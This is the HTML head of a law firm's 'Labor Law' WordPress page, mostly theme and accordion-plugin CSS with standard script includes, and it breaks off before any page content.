

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pallittolaw.com/accordions/labor-law/
body_size: 15772
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Labor Law | Pallitto Law, LLC</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://pallittolaw.com/accordions/labor-law/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Labor Law, Pallitto Law, LLC" />
<meta property="og:url" content="https://pallittolaw.com/accordions/labor-law/" />
<meta property="og:site_name" name="copyright" content="Pallitto Law, LLC" />
<link rel="alternate" type="application/rss+xml" title="Pallitto Law, LLC &raquo; Feed" href="https://pallittolaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pallitto Law, LLC &raquo; Comments Feed" href="https://pallittolaw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pallittolaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpallittolaw.com%2Faccordions%2Flabor-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pallittolaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpallittolaw.com%2Faccordions%2Flabor-law%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #d9305d;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #7c7c7c;--wp--preset--color--subtle-background: #262626;--wp--preset--color--background: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://pallittolaw.com/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://pallittolaw.com/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://pallittolaw.com/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://pallittolaw.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://pallittolaw.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='css3_acc_horizontal-css' href='https://pallittolaw.com/wp-content/plugins/css3_accordions/horizontal/css3_accordion_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='css3_acc_vertical-css' href='https://pallittolaw.com/wp-content/plugins/css3_accordions/vertical/css3_accordion_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://pallittolaw.com/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #d9305d; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #d9305d; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #d9305d; }.fill-children-accent,.fill-children-accent * { fill: #d9305d; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #000000; }:root .has-background-background-color { background-color: #000000; }body,.entry-title a,:root .has-primary-color { color: #ffffff; }:root .has-primary-background-color { background-color: #ffffff; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #7c7c7c; }:root .has-secondary-background-color { background-color: #7c7c7c; }pre,fieldset,input,textarea,table,table *,hr { border-color: #262626; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #262626; }.wp-block-table.is-style-stripes { border-bottom-color: #262626; }.wp-block-latest-posts.is-grid li { border-top-color: #262626; }:root .has-subtle-background-color { color: #262626; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e22658; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e22658; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://pallittolaw.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://pallittolaw.com/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<link rel='stylesheet' id='boldgrid-components-css' href='https://pallittolaw.com/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pallittolaw.com/wp-content/plugins/post-and-page-builder/assets/css/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='https://pallittolaw.com/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.7' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css' href='https://pallittolaw.com/wp-content/plugins/post-and-page-builder/assets/css/custom-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css' href='https://pallittolaw.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.2.6' media='all' />
<script src="https://pallittolaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pallittolaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pallittolaw.com/wp-content/plugins/css3_accordions/js/ie-target.js?ver=6.9" id="css3_acc_ie_target-js"></script>
<link rel="https://api.w.org/" href="https://pallittolaw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pallittolaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pallittolaw.com/?p=391' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
	<style>
						.accordion-post-396 .accordion-name h1, .accordion-post-396 .accordion-name,
		.accordion-post-396 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-396 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-396 .accordion-description p, 
		.accordion-post-396 p.accordion-description,
		.accordion-post-396 .accordion-style-duabelas .accordion-description p,
		.accordion-post-396 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-396 ul li i:before, .accordion-post-396  ul li i:after,
		.accordion-post-396 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-396 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-396 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-396 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-396 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-396 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-396 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-396 .accordion-style-duabelas ul li i:before, .accordion-post-396 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-396 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-396 .accordion-style-tujuh .header-name h1,
		.accordion-post-396 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-396 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-396 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-396 .accordion-wrapper,
		.accordion-post-396 .accordion-style-dalapan .box,
		.accordion-post-396 .accordion-style-salapan .accordion,
		.accordion-post-396 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-396 .accordion-style-sabelas .nav a, 
		.accordion-post-396 .accordion-style-sabelas .nav label,
		.accordion-post-396 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-396 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-395 .accordion-name h1, .accordion-post-395 .accordion-name,
		.accordion-post-395 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-395 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-395 .accordion-description p, 
		.accordion-post-395 p.accordion-description,
		.accordion-post-395 .accordion-style-duabelas .accordion-description p,
		.accordion-post-395 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-395 ul li i:before, .accordion-post-395  ul li i:after,
		.accordion-post-395 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-395 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-395 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-395 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-395 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-395 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-395 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-395 .accordion-style-duabelas ul li i:before, .accordion-post-395 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-395 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-395 .accordion-style-tujuh .header-name h1,
		.accordion-post-395 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-395 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-395 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-395 .accordion-wrapper,
		.accordion-post-395 .accordion-style-dalapan .box,
		.accordion-post-395 .accordion-style-salapan .accordion,
		.accordion-post-395 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-395 .accordion-style-sabelas .nav a, 
		.accordion-post-395 .accordion-style-sabelas .nav label,
		.accordion-post-395 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-395 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-394 .accordion-name h1, .accordion-post-394 .accordion-name,
		.accordion-post-394 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-394 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-394 .accordion-description p, 
		.accordion-post-394 p.accordion-description,
		.accordion-post-394 .accordion-style-duabelas .accordion-description p,
		.accordion-post-394 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-394 ul li i:before, .accordion-post-394  ul li i:after,
		.accordion-post-394 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-394 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-394 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-394 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-394 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-394 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-394 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-394 .accordion-style-duabelas ul li i:before, .accordion-post-394 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-394 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-394 .accordion-style-tujuh .header-name h1,
		.accordion-post-394 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-394 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-394 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-394 .accordion-wrapper,
		.accordion-post-394 .accordion-style-dalapan .box,
		.accordion-post-394 .accordion-style-salapan .accordion,
		.accordion-post-394 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-394 .accordion-style-sabelas .nav a, 
		.accordion-post-394 .accordion-style-sabelas .nav label,
		.accordion-post-394 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-394 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-391 .accordion-name h1, .accordion-post-391 .accordion-name,
		.accordion-post-391 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-391 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-391 .accordion-description p, 
		.accordion-post-391 p.accordion-description,
		.accordion-post-391 .accordion-style-duabelas .accordion-description p,
		.accordion-post-391 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-391 ul li i:before, .accordion-post-391  ul li i:after,
		.accordion-post-391 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-391 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-391 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-391 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-391 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-391 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-391 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-391 .accordion-style-duabelas ul li i:before, .accordion-post-391 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-391 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-391 .accordion-style-tujuh .header-name h1,
		.accordion-post-391 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
